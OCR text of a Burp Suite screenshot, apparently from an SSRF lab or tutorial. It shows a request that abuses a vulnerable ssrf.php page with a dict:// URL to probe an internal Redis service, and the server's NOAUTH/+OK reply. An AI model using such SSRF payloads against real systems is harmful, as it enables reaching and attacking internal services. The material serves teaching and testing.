 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/info HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 09:50:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 75
-NOAUTH Authentication required.
-NOAUTH Authentication required.
+OK